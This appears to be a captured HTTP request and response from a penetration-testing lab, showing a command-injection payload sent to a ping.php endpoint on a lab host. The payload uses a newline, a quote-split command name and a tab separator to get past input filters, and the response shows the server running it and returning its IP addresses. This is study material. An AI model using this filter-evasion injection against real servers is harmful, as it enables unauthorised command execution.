 Request
Pretty Raw Hex \n
1 GET /ping.php?ip=%0a'h'ostname%09-I HTTP/1.1
2 Host: monitoring.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=23sso2p5j1tj2a2l5ivikqnila
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 22 Dec 2024 08:00:41 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 79
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 10.129.69.3 172.16.8.120 172.17.0.1 172.18.0.1
dead:beef::250:56ff:fe94:1961
11
12